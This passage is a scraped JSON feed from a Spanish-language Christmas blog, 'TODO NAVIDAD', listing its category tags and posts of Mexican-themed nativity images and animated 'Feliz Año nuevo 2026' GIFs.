gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=248\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=247\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=249\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"248"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-8429264910480085923"},"published":{"$t":"2013-12-24T07:04:00.000-08:00"},"updated":{"$t":"2017-10-25T20:16:47.694-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feliz Navidad México"}],"title":{"type":"text","$t":"Feliz Navidad  colores de México "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch3\u003E\nFeliz Navidad figuras pesebre con bandera México\u003C\/h3\u003E\n\u003Ch3\u003E\n\u0026nbsp;\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cimg alt=\"[mexico%2520navida%25201%255B2%255D.jpg]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu1UGSyJBGLw4nucG25cGiVzr399lOztpPTRADd9iScWD-0oe1AxVp_K0y4CuWSr9dp2WF3Dr-4jvGi4FANJG3SwbbgM1P-RsvNoMQ1Nv4nvH6dhZP_XOjoBe3Rb6IUTfk9DXf-8jmkKE\/s1600\/mexico%252520navida%2525201%25255B2%25255D.jpg\" \/\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003ENnacimientos mexicanos muy lindos\u003C\/span\u003E\u003Cimg alt=\"[navidad%2520mexicana%252C%2520pesebre%2520maya%25201%255B2%255D.jpg]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGFZajhSjsL3o54S4VFrozcdQN7b91ssEgIiZfURvrS9KO1uZhWfzauHXMtmGtGxKckCwNksOqbwsCQUsm9oMttFc1TBObYAJbkZW_7k1nTS9yMOoTtq3FWGsaJTw3fzG0ipfVxgXzSuE\/s1600\/navidad%252520mexicana%25252C%252520pesebre%252520maya%2525201%25255B2%25255D.jpg\" \/\u003E \u003C\/h3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAo3fUxtl9iKsCvSZX346ynjw_wBGoUO7VM7FAr1PEyb_hhLLpfzmxnZpQdZ11sIojz-1SaNH-Xx9Dwxxtdn-XLKdiUF7ELWmpgbEDXkuGWjDvvoP8FBP0R3d0l6Ufn5BY7uI40w3Nan4\/s1600-h\/feliz%252520navidad%252520mexico%2525201%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad mexico 1\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfJCeG9ip3qR5xrcyraV7ZoWMZuoA5RKC4jV0rrtFAT6jSaE-btWU_TZr7y5LecVPamAUdBiuM00T76_UVMyGr3AdhAnWGqXEj6Q1rumONr1sI15h6mCRTOiAx9vaPSiNyWs_Jhob-P8s\/?imgmax=800\" height=\"251\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"feliz navidad mexico 1\" width=\"254\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtIOm2X8xiluZmUEKPM8yjpXRpbUyW8-s3AwWFpfez8op3OkC5ab3MyebAPcH8eNq1har1sq7AHmaBtGD8ATbZyGEs1CFowKhSZxFw4UCPSIhByDFX8jdOC3JKEU1htVYsijj-9u1uRVs\/s1600-h\/feliz%252520ao%252520nuevo%252520mexico%2525201%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz ao nuevo mexico 1\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJnCq7NARhze_R3WXXpr0pgUy-2lvtEoutNunKB31JxX6KJPFYx9Bi8PVWvZjmZLdLwBldwV61_SadM2szXBYU7lx_FcfWiZMcMhnnGY2J0Xe53H3sB6ncmMk_15E-BDsZyLCtsT1IYZs\/?imgmax=800\" height=\"178\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"feliz ao nuevo mexico 1\" width=\"254\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;pesebre hecho con ficuras que representas mexicanos \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs2Is31-GAG4xVqBCtfQ9dG9FOT4qICs4uDtP8qnUN2g5lRTsvPRU0OFg9VVc8Y9zjy8mBlBlSNCU0BszNn2_k51W4fqEUUnGGuGf0YQzDi7D_U0cH6RApKuhdW9sqn17MFgsnsMQ9oxM\/s1600-h\/PESEBRE%252520MEXICANO%252520FELIZ%252520NAVIDAD%2525201%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"PESEBRE MEXICANO FELIZ NAVIDAD 1\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7pPbEkECL_g8Y2INOIk8Yl1rXhcf5aslx7fgVV43Jt-EJcpTuobX5Rvrx1XNDtNHpYwmufR-02Di9ck7jKUnwOHZ7PGxCbS5uzhzSSQBh2PP-_JO1p7YD630vH0yFcabOxmeWueODeM\/?imgmax=800\" height=\"178\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"PESEBRE MEXICANO FELIZ NAVIDAD 1\" width=\"254\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbqAD8A-FiQACpGLM0xd1S3wswkvBlOj-Y0GpmBLweEPMhgRXE8hJ6QvMlqQLr33Y328MN8tXn1XGguoqtW2cr3IHoQ69H8YklOQWc-tYM5zz1sxbfxlgCTDZJlkYv9PtEJlSPpvEyCvk\/s1600-h\/feliz%252520navidad%252520mexico%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad mexico (2)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgo_-9dsREvokonngPOERmQfHDUlKp54i_i6TOa5lkP5MNbl_k5Tq69ZHCAMKoieAqEALvUl0bbU04Fr15kiAhdxvC0qkUiftN2Bb7sNhPFGTfcyF78vdyA3tcwv92HcZNYA4pNakZuY\/?imgmax=800\" height=\"165\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"feliz navidad mexico (2)\" width=\"254\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqE8hIgIUQiIMJKGLubhn3Wc4HMwZ7gvH-JjqoVDU_kHIhjRW9hd3N4LXaS7YYEq1VJ30n3brwN0w7eDV5PFii4rOWCC0qTKjKojNxj96qIDNDGhlso9mlBuegoFQoFurIEMnhJEB-_oE\/s1600-h\/feliz%252520navidad%252520mexico%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad mexico (3)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCL_mvPhIICj6O42sjKik4aDJEeqi6tkDJkf6ygHVR2QgnerpmBjAJz_TYboWOoUtY1Z4Tf4AkNn-zSIILu2983oHwdWKmL8bedPzeT8162CHju5eKxPizuFZdwS1FfAesrqBq24CYLHI\/?imgmax=800\" height=\"131\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"feliz navidad mexico (3)\" width=\"254\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjt8f_pCyUnMQB-GBlJ4E1e7sjyEAO00DJLhlH7m3S0tSmwyJqiPXAWqyieeWWyto5XzXQGqX5LKso2xijpv-QysPvePJNcYLflpDd1Shnv088rRzsSCTSF8MNyvlM8OydMyn3yzdKh0c\/s1600-h\/feliz%252520navidad%252520mexico%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad mexico (5)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDnsKgzTgSSjO0xIm9rQlO2nrCOWSg7MC9qV2eucRclBEfQQjCVERZcA-Xbmmloug3EDmntiGF5xIA7AgMiSfggYF3KRVFaoHbC8Li7G31UXYrCusQWzFodZy3J6fZg2sHpPCwkb4se9g\/?imgmax=800\" height=\"254\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"feliz navidad mexico (5)\" width=\"254\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFF-vG9q4jNPDM-yBY_dilbu4_ZIkf6u3fQfBV48kcLZbaBnTtzBm5eDU9FkJeZvLeLyQHSI-lExfcALBy1vzKWSrG2UQBueHzLLapp56hCaUW4XMoqGzGVJ9aE9I9znZkruDYYjjAXv4\/s1600-h\/feliz%252520navidad%252520mexico%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad mexico (1)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsTscgim_zRbMSjM5ajkwKMe4kL5Dh9-XmGBFJvZ5m9BE5aFr3oNmrNs606WyMDUWGEWdOf1ZKlPn8PI-ff5d2k1hipL2wk3mrHz5tCvUqlLYamdVVpsPIBB1TqCV-m02NM0tw9ZTd4Q\/?imgmax=800\" height=\"254\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"feliz navidad mexico (1)\" width=\"254\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWW4Ny3DkW5UE8Nu-ZgUH6sothu33TIn08m7rbS4Zj_SRQLGScJYAUZq4XkPD994wFra6mc7Vugqf_gdavxhONvTaW6kTLGIA_a_Cb7B1R5auzsELlMcWC3h1F1Z1uLztXYChnDP8vw7Q\/s1600-h\/navidad%252520mexico%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad mexico (1)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2IsmoWhVxnt3nHIis_xFBzlxuysdyBmxWHLsnG1UHnZLyHzoFAUzVFqh18n0T5-N9Q2t7ek8zZf7nI1L7y3U0VG74NOzniJIMhzZKkbiRq4KMcvSN35laZQcmVGWS08nnmxJ6O0kmQWM\/?imgmax=800\" height=\"254\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"navidad mexico (1)\" width=\"254\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfjy1fTERzfRw-c55Y8diRTxFdYmYTdk6NHwHzRB2d6fb1ckKBj5xmRov247vlARJXLqoIpsT2HO9aaYLywId3YnfdXmTGmeO5uRoBRe9bGDV6yTHnNJZRnRYACugs0PxQkRggDmj_fJs\/s1600-h\/navidad%252520mexico%252520%2525282%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"navidad mexico (2)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiedx9IaOaGHvJD1FgeyGCV4JoROpvqrfo-OrxEo3OiT_NqXZpNrJCEImW1wT7vXb3HfddY9D87wvroG6dUdBbFoq2xtTiFkXHKlF2wP_9qeYdLBDu3AWWHe1yS3JCoS9waZ4K3aHCBYQI\/?imgmax=800\" height=\"130\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"navidad mexico (2)\" width=\"254\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif4J8cUAHI5FgOODdtTkLbBATacSZwHW2C2oMF_b1NtcL9XN9-uJkNvvnkoD__cHodNcMQtcPP8TuOlkvEy7YMNCgGpB08wFPuXVkLzDQkO7Fq16U27obWGpjxqxFmj7Lm8xGhpXOl9B4\/s1600-h\/navidad%252520mexico%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"navidad mexico (1)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuWnmrPTdBjjSC7Xhqc4iFEg7dxg69KXh8SF2r7dQXBDFjakGvTIAmBKwXm22nycP6MEyn1vEZPG9KTq-i0wcoZ5sLVF2HM8IsdIpp4MjP-QdE5xs0CasaOfToVkvu_Jm_F0syPgExZo\/?imgmax=800\" height=\"148\" style=\"display: inline;\" title=\"navidad mexico (1)\" width=\"250\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\nimágenes con banderas de México y feliz navidad, postales navidad México, pesebre feliz año nuevo\u0026nbsp; con figuras mayas, pesebre con figuras mexicanas feliz Navidad"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/8429264910480085923\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2013\/12\/feliz-navidad-desde-mexico-pesebre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8429264910480085923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8429264910480085923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2013\/12\/feliz-navidad-desde-mexico-pesebre.html","title":"Feliz Navidad  colores de México "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu1UGSyJBGLw4nucG25cGiVzr399lOztpPTRADd9iScWD-0oe1AxVp_K0y4CuWSr9dp2WF3Dr-4jvGi4FANJG3SwbbgM1P-RsvNoMQ1Nv4nvH6dhZP_XOjoBe3Rb6IUTfk9DXf-8jmkKE\/s72-c\/mexico%252520navida%2525201%25255B2%25255D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&callback=jQuery111005772345027326435_1769024202554&_=1769024202555
body_size: 122245
content:
// API callback
jQuery111005772345027326435_1769024202554({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3505694191777738212"},"published":{"$t":"2025-11-11T08:28:00.000-08:00"},"updated":{"$t":"2025-11-18T08:37:19.471-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"2026 gifs animados Feliz Año nuevo"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;gifs animados Feliz Año nuevo 2026\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003EUn año mas que se va y llega el año nuevo, deséale a tu mejores amigos un \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=feliz+A%C3%B1os+translation\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Efeliz Años\u003C\/a\u003E con nuestras imágenes con buenos deseos que puedes publicar en facebook o envíar por Whatsapp\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u0026nbsp; \u003C\/h3\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFuegos artificiales feliz año nuevo 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003Ed\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/s538\/felizc2016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"359\" data-original-width=\"538\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/w400-h268\/felizc2016.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr 